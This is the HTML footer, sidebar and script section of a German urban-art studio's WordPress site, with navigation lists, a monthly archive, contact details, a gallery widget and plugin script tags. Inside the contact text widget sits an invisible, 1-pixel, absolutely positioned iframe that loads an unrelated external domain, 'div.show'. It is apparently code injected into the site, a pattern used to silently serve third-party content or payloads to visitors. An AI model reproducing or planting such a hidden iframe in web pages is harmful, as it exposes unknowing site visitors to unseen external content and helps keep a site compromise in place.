<li class="page_item page-item-62140"><a href="https://www.bomber.de/corporate-art/">Corporate Art</a></li>
<li class="page_item page-item-61407"><a href="https://www.bomber.de/edutainment/">Edutainment</a></li>
<li class="page_item page-item-61450"><a href="https://www.bomber.de/events/">Events</a></li>
<li class="page_item page-item-23"><a href="https://www.bomber.de/portfolio/illustration/">Illustration</a></li>
<li class="page_item page-item-60764"><a href="https://www.bomber.de/impressum/">Impressum</a></li>
<li class="page_item page-item-27"><a href="https://www.bomber.de/portfolio/innovation/">Innovation</a></li>
<li class="page_item page-item-62833"><a href="https://www.bomber.de/interviews/">Interviews</a></li>
<li class="page_item page-item-61485"><a href="https://www.bomber.de/markenkommunikation-beratung-design/">Markenkommunikation, Beratung &#038; Design</a></li>
<li class="page_item page-item-60848"><a href="https://www.bomber.de/murals-exterior-design/">Murals – Exterior Design</a></li>
<li class="page_item page-item-60963"><a href="https://www.bomber.de/portfolio2/">Portfolio2</a></li>
<li class="page_item page-item-61076"><a href="https://www.bomber.de/textildesign/">Textildesign</a></li>
<li class="page_item page-item-89"><a href="https://www.bomber.de/portfolio/textilien/">Textilien</a></li>
<li class="page_item page-item-62170"><a href="https://www.bomber.de/urban-art-toururban-art-tour/">Urban Art Tour</a></li>
<li class="page_item page-item-60950"><a href="https://www.bomber.de/wandgestaltung/">Wandgestaltung</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://www.bomber.de/">Bomber ®</a></li>
<li class="page_item page-item-5861"><a href="https://www.bomber.de/bomber/historie/">Historie</a></li>
<li class="page_item page-item-502 current_page_parent"><a href="https://www.bomber.de/blog/">Aktuell</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://www.bomber.de/portfolio/">Portfolio</a></li>
<li class="page_item page-item-33"><a href="https://www.bomber.de/portfolio/interior-design/">Interior Design</a></li>
<li class="page_item page-item-21"><a href="https://www.bomber.de/portfolio/edutainment/">Edutainment</a></li>
<li class="page_item page-item-168"><a href="https://www.bomber.de/portfolio/events/">Events</a></li>
<li class="page_item page-item-3177"><a href="https://www.bomber.de/atelier/">Atelier</a></li>
<li class="page_item page-item-143 page_item_has_children"><a href="https://www.bomber.de/termine/">Termine</a></li>
<li class="page_item page-item-494"><a href="https://www.bomber.de/termine/kalender-2/">Kalender</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.bomber.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-865"><a href="https://www.bomber.de/kontakt/datenschutz/">Datenschutz</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-242"><a href="https://www.bomber.de/category/aktive-kunst-art-vivant/">Aktive Kunst / Art Vivant</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.bomber.de/category/allgemein/">Allgemein</a>
</li>
<li class="cat-item cat-item-3119"><a href="https://www.bomber.de/category/apperal/">apperal</a>
</li>
<li class="cat-item cat-item-332"><a href="https://www.bomber.de/category/baudekoration/">Baudekoration</a>
</li>
<li class="cat-item cat-item-3026"><a href="https://www.bomber.de/category/buehnendekoration/">Bühnendekoration</a>
</li>
<li class="cat-item cat-item-299"><a href="https://www.bomber.de/category/can-control/">Can Control</a>
</li>
<li class="cat-item cat-item-462"><a href="https://www.bomber.de/category/cartattoo/">Cartattoo</a>
</li>
<li class="cat-item cat-item-2360"><a href="https://www.bomber.de/category/corporate-design/">Corporate Design</a>
</li>
<li class="cat-item cat-item-3017"><a href="https://www.bomber.de/category/csr-corporate-social-responsibility/">CSR Corporate Social Responsibility</a>
</li>
<li class="cat-item cat-item-815"><a href="https://www.bomber.de/category/customizing/">Customizing</a>
</li>
<li class="cat-item cat-item-3118"><a href="https://www.bomber.de/category/dekordesign/">Dekordesign</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.bomber.de/category/design/">Design</a>
</li>
<li class="cat-item cat-item-605"><a href="https://www.bomber.de/category/design-consulting/">Design consulting</a>
</li>
<li class="cat-item cat-item-2546"><a href="https://www.bomber.de/category/event-veranstaltung/">Event-Veranstaltung</a>
</li>
<li class="cat-item cat-item-983"><a href="https://www.bomber.de/category/freie-kunst/">Freie Kunst</a>
</li>
<li class="cat-item cat-item-574"><a href="https://www.bomber.de/category/gartenbau/">Gartenbau</a>
</li>
<li class="cat-item cat-item-360"><a href="https://www.bomber.de/category/graffiti-art/">Graffiti Art</a>
</li>
<li class="cat-item cat-item-361"><a href="https://www.bomber.de/category/graffiti-design/">Graffiti Design</a>
</li>
<li class="cat-item cat-item-913"><a href="https://www.bomber.de/category/graffitigestaltung/">Graffitigestaltung</a>
</li>
<li class="cat-item cat-item-933"><a href="https://www.bomber.de/category/hip-hop/">Hip Hop</a>
</li>
<li class="cat-item cat-item-1027"><a href="https://www.bomber.de/category/illustration/">Illustration</a>
</li>
<li class="cat-item cat-item-3018"><a href="https://www.bomber.de/category/indoor-artwork-wandgestaltung-interior-design/">Indoor Artwork Wandgestaltung Interior Design</a>
</li>
<li class="cat-item cat-item-600"><a href="https://www.bomber.de/category/innovation/">Innovation</a>
</li>
<li class="cat-item cat-item-912"><a href="https://www.bomber.de/category/interior-design/">Interior Design</a>
</li>
<li class="cat-item cat-item-3177"><a href="https://www.bomber.de/category/kreativwirtschaft/">Kreativwirtschaft</a>
</li>
<li class="cat-item cat-item-2703"><a href="https://www.bomber.de/category/kreatiwirtschaft/">Kreatiwirtschaft</a>
</li>
<li class="cat-item cat-item-982"><a href="https://www.bomber.de/category/kultur/">Kultur</a>
</li>
<li class="cat-item cat-item-1166"><a href="https://www.bomber.de/category/lightpainting/">Lightpainting</a>
</li>
<li class="cat-item cat-item-284"><a href="https://www.bomber.de/category/live-urban-art/">Live Urban Art</a>
</li>
<li class="cat-item cat-item-3138"><a href="https://www.bomber.de/category/marketing-kommunikation/">Marketing &amp; Kommunikation</a>
</li>
<li class="cat-item cat-item-575"><a href="https://www.bomber.de/category/maschinengestaltung/">Maschinengestaltung</a>
</li>
<li class="cat-item cat-item-2343"><a href="https://www.bomber.de/category/mural/">Mural</a>
</li>
<li class="cat-item cat-item-298"><a href="https://www.bomber.de/category/spraycan-art/">Spraycan Art</a>
</li>
<li class="cat-item cat-item-2342"><a href="https://www.bomber.de/category/street-art/">Street Art</a>
</li>
<li class="cat-item cat-item-2672"><a href="https://www.bomber.de/category/street-art-on-canvas/">Street Art on canvas</a>
</li>
<li class="cat-item cat-item-297"><a href="https://www.bomber.de/category/street-marketing/">Street Marketing</a>
</li>
<li class="cat-item cat-item-245"><a href="https://www.bomber.de/category/street-style/">Street Style</a>
</li>
<li class="cat-item cat-item-3190"><a href="https://www.bomber.de/category/streetwear/">streetwear</a>
</li>
<li class="cat-item cat-item-243"><a href="https://www.bomber.de/category/tape-art/">Tape Art</a>
</li>
<li class="cat-item cat-item-244"><a href="https://www.bomber.de/category/urban-art/">Urban Art</a>
</li>
<li class="cat-item cat-item-3098"><a href="https://www.bomber.de/category/urban-art-agency/">Urban Art Agency</a>
</li>
<li class="cat-item cat-item-828"><a href="https://www.bomber.de/category/urban-painting/">Urban painting</a>
</li>
<li class="cat-item cat-item-463"><a href="https://www.bomber.de/category/workshop-teaching-event/">Workshop/Teaching event</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archiv</h3><ul>	<li><a href='https://www.bomber.de/2025/12/'>Dezember 2025</a></li>
<li><a href='https://www.bomber.de/2025/11/'>November 2025</a></li>
<li><a href='https://www.bomber.de/2025/10/'>Oktober 2025</a></li>
<li><a href='https://www.bomber.de/2025/09/'>September 2025</a></li>
<li><a href='https://www.bomber.de/2025/08/'>August 2025</a></li>
<li><a href='https://www.bomber.de/2025/06/'>Juni 2025</a></li>
<li><a href='https://www.bomber.de/2025/05/'>Mai 2025</a></li>
<li><a href='https://www.bomber.de/2025/04/'>April 2025</a></li>
<li><a href='https://www.bomber.de/2025/03/'>März 2025</a></li>
<li><a href='https://www.bomber.de/2025/02/'>Februar 2025</a></li>
<li><a href='https://www.bomber.de/2025/01/'>Januar 2025</a></li>
<li><a href='https://www.bomber.de/2024/12/'>Dezember 2024</a></li>
<li><a href='https://www.bomber.de/2024/10/'>Oktober 2024</a></li>
<li><a href='https://www.bomber.de/2024/09/'>September 2024</a></li>
<li><a href='https://www.bomber.de/2024/08/'>August 2024</a></li>
<li><a href='https://www.bomber.de/2024/06/'>Juni 2024</a></li>
<li><a href='https://www.bomber.de/2024/04/'>April 2024</a></li>
<li><a href='https://www.bomber.de/2024/03/'>März 2024</a></li>
<li><a href='https://www.bomber.de/2023/11/'>November 2023</a></li>
<li><a href='https://www.bomber.de/2023/08/'>August 2023</a></li>
<li><a href='https://www.bomber.de/2023/06/'>Juni 2023</a></li>
<li><a href='https://www.bomber.de/2022/12/'>Dezember 2022</a></li>
<li><a href='https://www.bomber.de/2022/11/'>November 2022</a></li>
<li><a href='https://www.bomber.de/2022/10/'>Oktober 2022</a></li>
<li><a href='https://www.bomber.de/2022/09/'>September 2022</a></li>
<li><a href='https://www.bomber.de/2022/08/'>August 2022</a></li>
<li><a href='https://www.bomber.de/2022/05/'>Mai 2022</a></li>
<li><a href='https://www.bomber.de/2022/03/'>März 2022</a></li>
<li><a href='https://www.bomber.de/2022/01/'>Januar 2022</a></li>
<li><a href='https://www.bomber.de/2021/11/'>November 2021</a></li>
<li><a href='https://www.bomber.de/2021/10/'>Oktober 2021</a></li>
<li><a href='https://www.bomber.de/2021/09/'>September 2021</a></li>
<li><a href='https://www.bomber.de/2021/07/'>Juli 2021</a></li>
<li><a href='https://www.bomber.de/2021/05/'>Mai 2021</a></li>
<li><a href='https://www.bomber.de/2021/02/'>Februar 2021</a></li>
<li><a href='https://www.bomber.de/2021/01/'>Januar 2021</a></li>
<li><a href='https://www.bomber.de/2020/12/'>Dezember 2020</a></li>
<li><a href='https://www.bomber.de/2020/11/'>November 2020</a></li>
<li><a href='https://www.bomber.de/2020/10/'>Oktober 2020</a></li>
<li><a href='https://www.bomber.de/2020/09/'>September 2020</a></li>
<li><a href='https://www.bomber.de/2020/05/'>Mai 2020</a></li>
<li><a href='https://www.bomber.de/2020/04/'>April 2020</a></li>
<li><a href='https://www.bomber.de/2020/02/'>Februar 2020</a></li>
<li><a href='https://www.bomber.de/2020/01/'>Januar 2020</a></li>
<li><a href='https://www.bomber.de/2019/12/'>Dezember 2019</a></li>
<li><a href='https://www.bomber.de/2019/11/'>November 2019</a></li>
<li><a href='https://www.bomber.de/2019/10/'>Oktober 2019</a></li>
<li><a href='https://www.bomber.de/2019/09/'>September 2019</a></li>
<li><a href='https://www.bomber.de/2019/08/'>August 2019</a></li>
<li><a href='https://www.bomber.de/2019/07/'>Juli 2019</a></li>
<li><a href='https://www.bomber.de/2019/06/'>Juni 2019</a></li>
<li><a href='https://www.bomber.de/2019/05/'>Mai 2019</a></li>
<li><a href='https://www.bomber.de/2019/04/'>April 2019</a></li>
<li><a href='https://www.bomber.de/2019/02/'>Februar 2019</a></li>
<li><a href='https://www.bomber.de/2019/01/'>Januar 2019</a></li>
<li><a href='https://www.bomber.de/2018/12/'>Dezember 2018</a></li>
<li><a href='https://www.bomber.de/2018/10/'>Oktober 2018</a></li>
<li><a href='https://www.bomber.de/2018/09/'>September 2018</a></li>
<li><a href='https://www.bomber.de/2018/08/'>August 2018</a></li>
<li><a href='https://www.bomber.de/2018/07/'>Juli 2018</a></li>
<li><a href='https://www.bomber.de/2018/06/'>Juni 2018</a></li>
<li><a href='https://www.bomber.de/2018/05/'>Mai 2018</a></li>
<li><a href='https://www.bomber.de/2018/04/'>April 2018</a></li>
<li><a href='https://www.bomber.de/2018/03/'>März 2018</a></li>
<li><a href='https://www.bomber.de/2018/01/'>Januar 2018</a></li>
<li><a href='https://www.bomber.de/2017/10/'>Oktober 2017</a></li>
<li><a href='https://www.bomber.de/2017/09/'>September 2017</a></li>
<li><a href='https://www.bomber.de/2017/08/'>August 2017</a></li>
<li><a href='https://www.bomber.de/2017/07/'>Juli 2017</a></li>
<li><a href='https://www.bomber.de/2017/06/'>Juni 2017</a></li>
<li><a href='https://www.bomber.de/2016/07/'>Juli 2016</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>
</div><!--end container-->
</div><!-- close default .container_wrap element -->
				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Kontakt</h3>			<div class="textwidget"><p><strong>ATELIER BOMBER</strong><br />
STUDIO BOMBER<br />
Helge W. Steinmann<br />
Casteller Straße 104, Hall 3B<br />
D-65719 Hofheim am Taunus, Germany</p>
<p>ph: +49 (0) 6192 296 98 08<br />
f: +49 (0) 6192 296 98 06<br />
website(at)bomber.de<br />
www.bomber.de</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
<span class="seperator extralight-border"></span></section><section id="search-4" class="widget clearfix widget_search">
<search>
<form action="https://www.bomber.de/" id="searchform" method="get" class="av_disable_ajax_search">
<div>
<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
<input type="search" id="s" name="s" value="" aria-label='Suche' placeholder='Suche' required />
</div>
</form>
</search>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>
<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
<h3 class="widgettitle">Aktuelles</h3>
<ul>
<li>
<a href="https://www.bomber.de/2025/12/16/leseratte-max-goldt/">Leseratte Max Goldt</a>
</li>
<li>
<a href="https://www.bomber.de/2025/12/04/fake-business-eigenverantwortlichkeit/">Fake Business &#038; Eigenverantwortlichkeit</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/27/dekordesign-2010-fuer-strauss/">Dekordesign 2010 für Strauss</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/udo-kier/">Udo Kier</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/bmw-artcar-1993/">BMW ArtCar 1993</a>
</li>
</ul>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="ngg-images-2" class="widget clearfix ngg_images"><div class="hslice" id="ngg-webslice"><h3 class="entry-title widgettitle">Gallery</h3><div class="ngg-widget entry-content">
<a href="https://www.bomber.de/wp-content/gallery/bilder-von-projekt/1_ea2edbdb-a7cf-4c27-b5d0-002f45aaa56e.jpg"
title=" "
data-image-id='67'
class="ngg-fancybox" rel="9e30d2824af124c80cd355c74bb10369"			><img title="1_ea2edbdb-a7cf-4c27-b5d0-002f45aaa56e"
alt="1_ea2edbdb-a7cf-4c27-b5d0-002f45aaa56e"
src="https://www.bomber.de/wp-content/gallery/bilder-von-projekt/thumbs/thumbs_1_ea2edbdb-a7cf-4c27-b5d0-002f45aaa56e.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/Buffet_Samsung.jpg"
title=" "
data-image-id='5'
class="ngg-fancybox" rel="9e30d2824af124c80cd355c74bb10369"			><img title="Buffet_Samsung"
alt="Buffet_Samsung"
src="https://www.bomber.de/wp-content/gallery/samsung-tape-art-urban-signpainting/thumbs/thumbs_Buffet_Samsung.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/wet4fun-formentera-2018/wedontlikeplastics.jpg"
title="We dont like plastics. Gute Gestaltung kann auch gesprüht sein. Baudekoration in Form von Street Art/Urban Art und Kunst am Bau der besonderen Art auf der Wet4fun Surfstation auf Formentera 2018. Good design could also be spraypainted in form of street art/urban art: Surf- and sailingstation at Formentera/es Pujols 2018."
data-image-id='43'
class="ngg-fancybox" rel="9e30d2824af124c80cd355c74bb10369"			><img title="wedontlikeplastics"
alt="wedontlikeplastics"
src="https://www.bomber.de/wp-content/gallery/wet4fun-formentera-2018/thumbs/thumbs_wedontlikeplastics.jpg"
width="100"
height="75"
/></a>
<a href="https://www.bomber.de/wp-content/gallery/kita-abenteuerland-binsfeld-2018/KitaAbenteuerlandBinsfeld.jpg"
title="Kolobri und Elefant aus dem Logo der Kita Abenteuerland auf der Fassade, Binsfeld 2018"
data-image-id='55'
class="ngg-fancybox" rel="9e30d2824af124c80cd355c74bb10369"			><img title="KitaAbenteuerlandBinsfeld"
alt="KitaAbenteuerlandBinsfeld"
src="https://www.bomber.de/wp-content/gallery/kita-abenteuerland-binsfeld-2018/thumbs/thumbs_KitaAbenteuerlandBinsfeld.jpg"
width="100"
height="75"
/></a>
</div>
</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="media_image-2" class="widget clearfix widget_media_image"><img width="300" height="118" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" class="image wp-image-61030  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?w=384&amp;ssl=1 384w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=300%2C118&amp;ssl=1 300w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=228%2C90&amp;ssl=1 228w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="61030" data-permalink="https://www.bomber.de/bomber-logo-2/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" data-orig-size="384,151" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bomber-logo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" /><span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'>2026 © Copyright - BOMBER - Atelier für urbane Kommunikation  <a href="https://www.grafik069.de">Web by Grafik069</a></span>
<ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-60761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/kontakt/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://www.bomber.de/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://www.bomber.de/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://www.bomber.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.8" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia.min.js?ver=6.0.8" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/shortcodes.min.js?ver=6.0.8" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.8" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.8" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.8" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.8" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://www.bomber.de/wp-content/46e8738f95ffdf63eff0d2ef8df0cbb4/dist/701959770.js?ver=ca14e0b2a4ecf4b41bb87b08a15b7dca" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.bomber.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.0.8" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-parallax.min.js?ver=6.0.8" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.0.8" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.8" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-lightbox.min.js?ver=6.0.8" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-megamenu.min.js?ver=6.0.8" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-sticky-header.min.js?ver=6.0.8" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-footer-effects.min.js?ver=6.0.8" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-widget.min.js?ver=6.0.8" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.8" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.bomber.de/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */
var galleries = {};
